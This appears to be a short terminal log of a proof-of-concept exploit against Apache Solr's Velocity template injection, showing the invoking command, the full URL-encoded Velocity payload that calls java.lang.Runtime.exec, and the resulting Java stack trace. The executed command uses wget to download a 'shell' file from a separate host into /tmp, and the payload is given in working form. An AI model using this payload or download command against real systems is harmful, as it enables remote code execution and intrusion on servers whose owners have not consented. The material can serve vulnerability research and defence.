 ╰─ python poc.py http://localhost:8983 'wget http://192.168.2.1/shell -O /tmp/2'
[-] Start get .
[-] Get core name.
http://localhost:8983/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Ch
aracter%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27wget http://192.168.2.1/shell -O /tmp/2%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($
i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 500 {msg=Invocation of method &apos;toChars&apos; in  class java.lang.Class threw exception java.lang.IllegalArgumentException: Not a valid Unicode code point: 0xFFFFFFFF at custom.vm[line 1, col
umn 336],trace=org.apache.velocity.exception.MethodInvocationException: Invocation of method &apos;toChars&apos; in  class java.lang.Class threw exception java.lang.IllegalArgumentException: Not a valid Unico
de code point: 0xFFFFFFFF at custom.vm[line 1, column 336]
at org.apache.velocity.runtime.parser.node.ASTMethod.handleInvocationException(ASTMethod.java:280)
at org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:212)
at org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)
at org.apache.velocity.runtime.parser.node.ASTReference.value(ASTReference.java:605)
at org.apache.velocity.runtime.parser.node.ASTExpression.value(ASTExpression.java:72)
at org.apache.velocity.runtime.parser.node.ASTMethod.execute(ASTMethod.java:158)
at org.apache.velocity.runtime.parser.node.ASTReference.execute(ASTReference.java:304)
at org.apache.velocity.runtime.parser.node.ASTReference.render(ASTReference.java:411)
at org.apache.velocity.runtime.parser.node.ASTBlock.render(ASTBlock.java:144)
at org.apache.velocity.runtime.directive.Foreach.renderBlock(Foreach.java:289)
at org.apache.velocity.runtime.directive.Foreach.render(Foreach.java:259)
at org.apache.velocity.runtime.parser.node.ASTDirective.render(ASTDirective.java:295)
at org.apache.velocity.runtime.parser.node.SimpleNode.render(SimpleNode.java:377)
at org.apache.velocity.Template.merge(Template.java:359)
at org.apache.velocity.Template.merge(Template.java:264)
at org.apache.solr.response.VelocityResponseWriter.write(VelocityResponseWriter.java:166)
at org.apache.solr.response.QueryResponseWriterUtil.writeQueryResponse(QueryResponseWriterUtil.java:65)
at org.apache.solr.servlet.HttpSolrCall.writeResponse(HttpSolrCall.java:849)
at org.apache.solr.servlet.HttpSolrCall.call(HttpSolrCall.java:558)
at org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:397)
at org.apache.solr.servlet.SolrDispatchFilter.doFilter(SolrDispatchFilter.java:343)
信安之路